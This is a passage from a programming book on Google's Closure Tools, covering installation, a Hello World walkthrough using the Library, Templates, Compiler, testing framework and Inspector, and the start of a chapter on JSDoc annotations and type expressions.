
The Closure Library also contains the Closure Testing Framework. Open the URI
file:///C:/closure/closure-library/all_tests.html in a web browser and press the
“Start” button to kick off the test suite. At the time of this writing, not all of the tests
pass, so do not be worried that you downloaded a “bad” version of the Library if you
see several test failures. The status of each failure is tracked as an issue on http://code
.google.com/p/closure-library/issues/list.
Closure Templates
The primary binary for Closure Templates is used to compile templates into JavaScript.
It can be downloaded from http://closure-templates.googlecode.com/files/closure-tem
plates-for-javascript-latest.zip.
It is also fairly easy to build the Templates binary from source. Download the code
using Subversion by following the Closure Library example, but use http://closure-
templates.googlecode.com/svn/trunk/ as the URL of the repository to check out and
closure-templates as the destination. All Closure Templates binaries can be built using
Figure 1-2. Using TortoiseSVN to check out the Closure Library on Windows.
Downloading and Installing the Tools | 11
www.it-ebooks.info

Apache Ant (http://ant.apache.org). The binary for compiling templates into JavaScript
is named SoyToJsSrcCompiler.jar and can be built using Ant as follows:
cd ~/closure/closure-templates/
ant SoyToJsSrcCompiler
The result will be available at ~/closure/closure-templates/build/SoyToJsSrc
Compiler.jar.
Closure Compiler
The simplest way to get the Compiler is to download http://closure-compiler.googlecode
.com/files/compiler-latest.zip and extract compiler.jar from the zipfile.
It is also fairly easy to build the Compiler from source. Download the code using
Subversion by following the Closure Library example, but use http://closure-com
piler.googlecode.com/svn/trunk/ as the URL of the repository to check out and
closure-compiler as the destination. The Compiler can then be built using Apache Ant:
cd ~/closure/closure-compiler/
ant jar
The result will be in ~/closure/closure-compiler/build/compiler.jar.
Closure Inspector
The Closure Inspector is a Firefox extension, so to install it, you must first download
the Firefox web browser from http://getfirefox.com. Next, install the Firebug extension
for Firefox from http://getfirebug.com.
Once you have Firefox running with Firebug, download http://code.google.com/p/clo
sure-inspector/downloads/detail?name=closureinspector095.xpi and open it in Firefox
using File→Open File.... This will prompt you to install the extension.
In case any of these URLs change, it is worth cross-checking these installation instruc-
tions with those provided by Google at http://code.google.com/closure/compiler/docs/
inspector.html.
Example: Hello World
This section will walk through a simple example to demonstrate how all of the Closure
Tools can be used together. Before following the instructions in this section, make sure
all of the Tools are installed as described in the previous section. Also, both Java 6 (the
JDK) and Python 2.6.5 (or later) must be installed and available from the command
line. A simple web search should yield appropriate instructions for installing Java and
Python on your computer if you do not have them already.
12 | Chapter 1: Introduction to Closure
www.it-ebooks.info

Closure Library
The first step will exercise the Closure Library by creating a web page that loads the
kernel of the Library and then some of its DOM utilities to insert the text Hello
World! into the page. Assuming you have all of the tools checked out as described in
the previous section, first create a subdirectory of your closure directory named hello-
world. Then create the following file named hello.js in your hello-world directory with
the following JavaScript code:
goog.provide('example');
goog.require('goog.dom');
example.sayHello = function(message) {
goog.dom.getElement('hello').innerHTML = message;
};
In the same directory, also create a file named hello.html with the following HTML:
<!doctype html>
<html>
<head>
<title>Example: Hello World</title>
</head>
<body>
<div id="hello"></div>
<script src="../closure-library/closure/goog/base.js"></script>
<script src="hello.js"></script>
<script>
example.sayHello('Hello World!');
</script>
</body>
</html>
Open hello.html in a web browser and you should see a page that says Hello World!.
The details of how goog.provide() and goog.require() work will be explained in
Chapter 3, but for now, all you need to know is that they are responsible for managing
dependencies in Closure. If you examine this page in Firefox using Firebug (which you
should have installed along with the Closure Inspector) and expand the <body> element,
you can see that 12 additional JavaScript files from the Closure Library have been loaded
behind the scenes (Figure 1-3).
These <script> elements are used to load goog.dom and all of its dependencies. This
may seem like a lot of code to load in order to do the equivalent of document.get
ElementById(), but remember that the focus is on minifying the size of the compiled
code, not the source code.
Example: Hello World | 13
www.it-ebooks.info

Figure 1-3. Additional JavaScript files loaded by Closure.
Closure Templates
Although “Hello World!” is a classic example, it is also fairly boring, so Closure Tem-
plates can be used to spice things up by making it easier to insert some HTML into the
page. In the hello-world directory, create a new file named hello.soy that will define
a Closure Template:
{namespace example.templates}
/**
* @param greeting
* @param year
*/
14 | Chapter 1: Introduction to Closure
www.it-ebooks.info

{template .welcome}
<h1 id="greeting">{$greeting}</h1>
The year is {$year}.
{/template}
Assuming that SoyToJsSrcCompiler.jar is in closure-templates/build/, run the
following command from your hello-world directory in the Command Prompt on
Windows or the Terminal on Mac or Linux:
java -jar ../closure-templates/build/SoyToJsSrcCompiler.jar \
--outputPathFormat hello.soy.js \
--shouldGenerateJsdoc \
--shouldProvideRequireSoyNamespaces hello.soy
This should generate a file named hello.soy.js with the following content:
// This file was automatically generated from hello.soy.
// Please don't edit this file by hand.
goog.provide('example.templates');
goog.require('soy');
goog.require('soy.StringBuilder');
/**
* @param {Object.<string, *>=} opt_data
* @param {soy.StringBuilder=} opt_sb
* @return {string|undefined}
* @notypecheck
*/
example.templates.welcome = function(opt_data, opt_sb) {
var output = opt_sb || new soy.StringBuilder();
output.append('<h1 id="greeting">', soy.$$escapeHtml(opt_data.greeting),
'</h1>The year is ', soy.$$escapeHtml(opt_data.year), '.');
if (!opt_sb) return output.toString();
};
Now update hello.js so it uses the function available in hello.soy.js and includes
another goog.require() call to reflect the dependency on example.templates:
goog.provide('example');
goog.require('example.templates');
goog.require('goog.dom');
example.sayHello = function(message) {
var data = {greeting: message, year: new Date().getFullYear()};
var html = example.templates.welcome(data);
goog.dom.getElement('hello').innerHTML = html;
};
In order to use hello.soy.js, both it and its dependencies must be loaded via
<script> tags in the hello.html file:
<!doctype html>
<html>
Example: Hello World | 15
www.it-ebooks.info

<head>
<title>Example: Hello World</title>
</head>
<body>
<div id="hello"></div>
<script src="../closure-library/closure/goog/base.js"></script>
<script>goog.require('goog.string.StringBuffer');</script>
<script src="../closure-templates/javascript/soyutils_usegoog.js"></script>
<script src="hello.soy.js"></script>
<script src="hello.js"></script>
<script>
example.sayHello('Hello World!');
</script>
</body>
</html>
Now loading hello.html should look like Figure 1-4.
Figure 1-4. Hello World! example using Soy.
Although everything is working, maintaining these dependencies manually is very
tedious. Fortunately, the Closure Library contains a Python script named calc
deps.py that can be used to write dependency information into a file of JavaScript code
that Closure can use to dynamically load dependencies:
python ../closure-library/closure/bin/calcdeps.py \
--dep ../closure-library \
--path ../closure-templates/javascript \
--path hello.soy.js \
16 | Chapter 1: Introduction to Closure
www.it-ebooks.info

--path hello.js \
--output_mode deps > hello-deps.js
The hello-deps.js file must be loaded to instruct Closure where to find the source code
to support its dependencies. (The details of how calcdeps.py works and the contents
of the hello-deps.js file it produces will be discussed in “Dependency Manage-
ment” on page 45.) Now several of the <script> tags from the previous example can
be replaced with a single <script> tag that loads hello-deps.js:
<!doctype html>
<html>
<head>
<title>Example: Hello World</title>
</head>
<body>
<div id="hello"></div>
<script src="../closure-library/closure/goog/base.js"></script>
<script src="hello-deps.js"></script>
<script>
goog.require('example');
</script>
<script>
example.sayHello('Hello World!');
</script>
</body>
</html>
To make sure that your dependencies are loading correctly, verify that loading
hello.html still looks like Figure 1-4 after replacing the explicit template dependencies
with hello-deps.js.
To change the content of the template, edit hello.soy and run the java command used
to generate hello.soy.js again. If hello.soy.js is not regenerated, then changes to
hello.soy will not be reflected in hello.html.
Closure Compiler
Now that we have created a giant heap of JavaScript, it is time to shrink it down using
the Closure Compiler. Even though calcdeps.py is a utility from the Closure Library,
it uses the Closure Compiler via its --compiler_jar argument. (Make sure that the
Closure Compiler jar is available at ../closure-compiler/build/compiler.jar before
running the script.) This command compiles hello.js and all of its dependencies into
a single file named hello-compiled.js:
python ../closure-library/closure/bin/calcdeps.py \
--path ../closure-library \
--path ../closure-templates/javascript/soyutils_usegoog.js \
--path hello.soy.js \
--input hello.js \
--compiler_jar ../closure-compiler/build/compiler.jar \
Example: Hello World | 17
www.it-ebooks.info

--output_mode compiled \
--compiler_flags="--compilation_level=ADVANCED_OPTIMIZATIONS" \
> hello-compiled.js
Now that hello-compiled.js is available, create a new file named hello-compiled
.html that uses it:
<!doctype html>
<html>
<head>
<title>Example: Hello World</title>
</head>
<body>
<div id="hello"></div>
<script src="hello-compiled.js"></script>
<script>
example.sayHello('Hello World!');
</script>
</body>
</html>
Unfortunately, loading hello-compiled.html fails to display “Hello World!”. Instead,
it yields a JavaScript error: example is not defined. This is because example has been
renamed by the Compiler in order to save bytes, but the final <script> tag still refers
to example.sayHello(). The simplest solution is to make sure that example.say
Hello() still refers to the original function after compilation by adding the following
line to the bottom of hello.js:
goog.exportSymbol('example.sayHello', example.sayHello);
The Compiler must be run again on the updated version of hello.js that includes the
call to goog.exportSymbol(). Once hello-compiled.js has been regenerated, loading
hello-compiled.html should appear as hello.html did in Figure 1-4 because hello-
compiled.js should behave the same as hello.js does when it loads the Closure Library.
However, now that hello-compiled.js is used, it is the only JavaScript file that needs
to be loaded to run hello-compiled.html.
Looking at hello-compiled.js, it may come as a surprise that it is a little over 2K when
all it does is insert some HTML into a <div>, but that is because it contains a bit of
bootstrapping code that will be necessary for all applications built with Closure.
Most of that logic deals with browser and platform detection that can be eliminated by
specifying the target environment at compile time. In the following code, additional
flags are used to specify a Gecko-based browser running on Windows, which removes
almost a kilobyte from the compiled code:
python ../closure-library/closure/bin/calcdeps.py \
--path ../closure-library \
--path ../closure-templates/javascript/soyutils_usegoog.js \
--path hello.soy.js \
--input hello.js \
18 | Chapter 1: Introduction to Closure
www.it-ebooks.info

--compiler_jar ../closure-compiler/build/compiler.jar \
--output_mode compiled \
--compiler_flags="--compilation_level=ADVANCED_OPTIMIZATIONS" \
--compiler_flags="--define=goog.userAgent.ASSUME_GECKO=true" \
--compiler_flags "--define=goog.userAgent.ASSUME_WINDOWS=true" \
--compiler_flags="--define=goog.userAgent.jscript.ASSUME_NO_JSCRIPT=true" \
> hello-compiled-for-firefox-on-windows.js
Although many of the compiler flags in this example will be discussed later in this book,
one that is worth highlighting now is the one that specifies the use of ADVANCED_OPTIMI
ZATIONS. This runs the Compiler in Advanced mode, the mechanics of which are ex-
plained in great detail in Chapter 13. For now, the only thing you have to know about
Advanced mode is that it is able to dramatically optimize JavaScript code written in a
particular style, so many of the upcoming chapters on the Closure Library will cite
Advanced mode as the reason why code is written in a certain way. After reading all of
the chapters on the Closure Library, you will be able to fully appreciate all of the op-
timizations that the Compiler can perform in Advanced mode.
Closure Testing Framework
Although the code appears to work fine when run in the browser, it is a good idea to
create a unit test to ensure the correct behavior is preserved. In this case, example.tem
plates.welcome should be tested to ensure that its input is escaped properly. The first
step is to create a web page named hello_test.html that will host the test:
<!doctype html>
<html>
<head>
<title>Unit Test for hello.js</title>
<script src="../closure-library/closure/goog/base.js"></script>
<script src="hello-deps.js"></script>
<script src="hello_test.js"></script>
</head>
<body>
<div id="hello"></div>
</body>
</html>
The next step is to create hello_test.js, which contains the test code itself. This test
verifies that the string '<b>greeting</b>' is properly escaped by the template (HTML
escaping is a feature of Closure Templates that can be configured, but is enabled for
all input, by default):
goog.require('goog.testing.jsunit');
goog.require('example');
goog.require('goog.dom');
goog.require('goog.dom.NodeType');
var testHtmlEscaping = function() {
example.sayHello('<b>greeting</b>');
var greetingEl = goog.dom.getElement('greeting');
Example: Hello World | 19
www.it-ebooks.info

assertEquals('The <h1 id="greeting"> element should only have one child node',
1, greetingEl.childNodes.length);
assertEquals('The <h1 id="greeting"> element should only contain text',
goog.dom.NodeType.TEXT, greetingEl.firstChild.nodeType);
};
Loading hello_test.html in the browser will run the test and display the results as
shown in Figure 1-5.
Note how information is also logged to the Firebug console while the test is running
to help with debugging.
Figure 1-5. Test results for hello_test.html.
20 | Chapter 1: Introduction to Closure
www.it-ebooks.info

Closure Inspector
Because the Closure Inspector is used to help with debugging compiled JavaScript,
hello.js must be recompiled with a bug in it to demonstrate how the Inspector can be
used. Though rather than create an actual bug, simply insert a debugger statement in
hello.js as follows:
goog.provide('example');
goog.require('example.templates');
goog.require('goog.dom');
example.sayHello = function(message) {
var data = {greeting: message, year: new Date().getFullYear()};
var html = example.templates.welcome(data);
debugger;
goog.dom.getElement('hello').innerHTML = html;
};
goog.exportSymbol('example.sayHello', example.sayHello);
Because hello.js has changed, hello-compiled.js must also be regenerated, but an
additional flag, --create_source_map, must be supplied to the Compiler to generate the
metadata used by the Inspector:
python ../closure-library/closure/bin/calcdeps.py \
--path ../closure-library \
--path ../closure-templates/javascript/soyutils_usegoog.js \
--path hello.soy.js \
--input hello.js \
--compiler_jar ../closure-compiler/build/compiler.jar \
--output_mode compiled \
--compiler_flags="--compilation_level=ADVANCED_OPTIMIZATIONS" \
--compiler_flags="--create_source_map=./hello-map" \
> hello-compiled.js
In addition to hello-compiled.js, this will also create a file named hello-map. Although
the data in hello-map may look like JavaScript, only its individual lines are valid JSON,
not the file as a whole.
When a web page hits a debugger statement while a JavaScript debugger is enabled,
such as Firebug, the program will suspend so that the program state can be inspected
using the debugger. Reloading hello-compiled.html with the newly compiled version
of hello-compiled.js in Firefox with the Script tab enabled in Firebug should suspend
execution and look something like Figure 1-6.
When the Closure Inspector is installed, there will be an extra tab in the Firebug de-
bugger named “Source Mapping” where the path to the source map can be entered.
Click “Open Local File” to select hello-map from your computer. When you use the
Closure Inspector for the first time, it will also ask you to choose a file where your
settings for the Inspector can be saved. Something like inspector-settings.js is a rea-
sonable default to use, as the contents of the file are JSON.
Example: Hello World | 21
www.it-ebooks.info

Figure 1-6. Loading the source map in the Closure Inspector.
Once you have set the source map in the Inspector, refresh hello-compiled.html with
the Firebug panel open and you should see the program stopped on the line that con-
tains the debugger statement, as shown in Figure 1-7.
With the “Stack” tab selected in Firebug, pushing the “Copy Stack” button adds the
following contents to the clipboard, which identify the current stacktrace:
In file: file:///c:/closure/hello-world/hello-compiled.js
A | Line 2 | Original Name: goog.string.StringBuffer
In file: file:///c:/closure/hello-world/hello-compiled.html/event/seq/1
onload | Line 2 | Original Name: goog.string.StringBuffer
By using the deobfuscated stack trace provided by the Closure Inspector, it is possible
to look at the program and determine where the current point of execution is. Chap-
ter 16 contains more information about the Inspector.
22 | Chapter 1: Introduction to Closure
www.it-ebooks.info


CHAPTER 2
Annotations for Closure JavaScript
The Closure Library code base is full of comments, some of which are specially for-
matted so they can be processed by the Closure Compiler. Understanding these anno-
tations is essential to reading and writing Closure code, which includes the examples
in this book. This chapter introduces the JSDoc tags and type expressions that can be
found in the comments in Closure code. Google maintains its own documentation on
these two topics at http://code.google.com/closure/compiler/docs/js-for-compiler.html.
JSDoc Tags
Most developers’ initial reaction to the Closure Library is that the source code is
verbose, particularly with respect to type information. Consider the following defini-
tion of the goog.bind function in Closure’s base.js:
/**
* @param {Function} fn A function to partially apply.
* @param {Object|undefined} selfObj Specifies the object which |this| should
* point to when the function is run. If the value is null or undefined,
* it will default to the global object.
* @param {...*} var_args Additional arguments that are partially
* applied to the function.
* @return {!Function} A partially-applied form of the function bind() was
* invoked as a method of.
*/
goog.bind = function(fn, selfObj, var_args) {
// implementation of goog.bind()
};
Each parameter and return type is documented with its description and type informa-
tion in a block comment preceding the declaration of goog.bind(). Java developers will
immediately note the similarity to the Javadoc syntax used to document Java code.
Indeed, Closure code is documented using JSDoc, which is a standard documentation
syntax for JavaScript that is based on Javadoc.
25
www.it-ebooks.info

Both Java and JavaScript support the same two comment formats:
// The double slash is used to comment out everything to the end of the line.
var meaningOfLife = 42; // It is often used as a partial line comment like this.
/* The slash followed by an asterisk is used to comment out everything between
* it and the asterisk followed by a slash at the end of this paragraph.
* Although only the asterisks after the opening slash and before the closing
* slash are required, it is customary to include an asterisk at the start of
* each line within a multi-line comment, as illustrated by this example. */
In Java, a comment that contains Javadoc must be delimited by /** and */. This is often
called a doc comment, which is short for “documentation comment.” Note the extra
asterisk in the opening delimiter:
/** This is a doc comment that will be processed by the Javadoc tool. */
/* This is not a doc comment because it only starts with a single asterisk. */
/* * This is not a doc comment either; the asterisks must be together. */
Like Javadoc in Java, only comments delimited by /** and */ are considered doc com-
ments that contain JSDoc in JavaScript. Many editors that support syntax highlighting
for JavaScript will display /*...*/ and /**...*/ comments differently to visually dis-
tinguish doc comments. This cue helps catch errors where an ordinary block comment
is used in place of a doc comment.
But like your mother always told you, it is really what is on the inside that counts. In
the case of JSDoc, what really counts are the JSDoc tags inside of a doc comment. A
JSDoc tag is the @ character followed immediately by a keyword from the list of recog-
nized JSDoc tag names. The value associated with the tag is everything following the
keyword until the next tag, or the end of the comment, whichever comes first.
All of the tags introduced in this chapter are block tags (which is a term taken from
Javadoc: http://java.sun.com/j2se/javadoc/writingdoccomments/), which are tags that
must start at the beginning of a line (ignoring leading asterisks, whitespace, or the
opening /** tag). This means that block tags cannot be combined as follows:
/**
* NEGATIVE EXAMPLE: This is NOT an appropriate use of block tags.
* @constructor @extends {goog.Disposable} @private
*/
Instead, each block tag must appear on its own line:
/**
* This is an appropriate use of block tags.
* @constructor
* @extends {goog.Disposable}
* @private
*/
JSDoc also supports inline tags, like {@code} and {@link}. Inline tags can be easily iden-
tified as they must always appear in curly braces. Just like in Javadoc, inline tags are
26 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

allowed anywhere that text is allowed in the JSDoc comment. These two inline tags
have the same meaning that they do in Javadoc, so they are not discussed in this chapter.
Getting back to the example, the doc comment for goog.bind() contains the two most
commonly encountered JSDoc tags: @param and @return. Like their Javadoc equivalents,
these tags are used to document parameters and return values, respectively. However,
these JSDoc tags are more than just documentation when used with the Closure
Compiler.
In Java, doc comments are purely documentation: the Java compiler ignores them
completely when compiling code. The Java compiler gets its type information from
method signatures that are required by the Java language. If a Java programmer wants
to annotate Java code, he can use Java annotations, a language feature introduced in
Java 1.5 for adding metadata to source code that is available to the Java compiler and
other tools.
In JavaScript, the story is completely different. There is no language-level support for
type information or annotations. In fact, JavaScript is an interpreted language, so there
is no compiler to process such information were it to exist. But such information would
be useful so that static checks about a program’s correctness could be made.
This is where the Closure Compiler comes in. With it, JSDoc serves a dual purpose: it
documents code for the developer and annotates code for the Compiler. Note that both
the @param and @return tags in the goog.bind() example contain type information in
curly braces. These curly braces delimit a type expression, which will be discussed in
greater detail in the next section. The Closure Compiler uses type expressions to form
the basis of its type system. By annotating variables with type information, the Compiler
can perform compile-time checks to ensure that all functions will receive arguments of
the specified type. This can help catch a large class of errors, as explained in “Type
Checking” on page 408.
Type information can also be specified for variables via the @type annotation:
/** @type {number} */
example.highestRecordedTemperatureForTodayInFahrenheit = 33;
The Compiler also supports the idea of an enumerated type or enum. An enum is defined
as an object literal whose properties represent the named values for the enum. Like
enums in Java, the name of an enum in Closure should be a singular noun in camel
case, but the names of the enum values should be in all caps. The type of the enum is
specified using the @enum annotation, and each value of the enum must be of the type
that corresponds to the annotation:
/** @enum {number} */
example.CardinalDirection = {
NORTH: Math.PI / 2,
SOUTH: 3 * Math.PI / 2,
EAST: 0,
WEST: Math.PI
};
JSDoc Tags | 27
www.it-ebooks.info

/** @enum {string} */
example.CardinalDirectionName = {
NORTH: 'N',
SOUTH: 'S',
EAST: 'E',
WEST: 'W'
};
When a function is defined that uses the this keyword, the @this annotation can be
used to specify the type that this expects to refer to when the function is called. This
is particularly common in jQuery, which frequently uses callback functions with lists
of DOM elements. The following example would remove all <img> elements from the
page in jQuery:
/** @this {Element} */
example.removeElement = function() { this.parentNode.removeChild(this); };
// $('IMG') in jQuery returns an object with an each() method that takes a
// function and calls it for each element where 'this' is bound to the element.
$('IMG').each(example.removeElement);
But perhaps the most exciting aspect of the Closure type system is that it makes it
possible to introduce new types without creating classes. Strongly typed languages such
as Java have made it difficult for most computer science students to distinguish between
classes and types. The @typedef annotation makes it possible to declare an alias for a
complex type, which is sometimes referred to as an ad-hoc type:
/** @typedef {{x: number, y: number}} */
example.Point;
In the previous example, example.Point becomes an alias for {x: number, y:number},
which is a record type that specifies an object with properties named x and y whose
values are numbers. Now example.Point can be used in place of {x: number, y:num
ber} throughout the code, making function declarations more readable:
/**
* Returns a new Point which is the original point translated by distance in
* both the x and y dimensions.
* @param {example.Point} point
* @param {number} distance
* @return {example.Point}
*/
example.translate = function(point, distance) {
return {
x: point.x + distance,
y: point.y + distance
};
};
To introduce the equivalent abstraction in Java, a new file to define an abstract class
named Point would have to be added to the codebase. Introducing a new type in Clo-
sure JavaScript is much more succinct.
28 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

Type Expressions
A type expression is a specification for a data type that is associated with a JSDoc tag.
The type of the tag gives meaning to the expression: when used with @param, it specifies
the type the parameter is allowed to take on, but when used with @return, it specifies
the type the return value can take on. A type expression is always delimited by curly
braces and contains some combination of the type operators discussed in this section.
The Compiler is able to verify that parameters and return types match that of their type
expressions at compile time, but it does not do so by default. As explained in “Type
Checking” on page 408, the type checking option must be enabled explicitly when
using the Compiler. Without the Compiler, type expressions are purely documenta-
tion, though understanding them is essential to reasoning about the contracts of func-
tions in the Closure Library.
Simple Types and Union Types
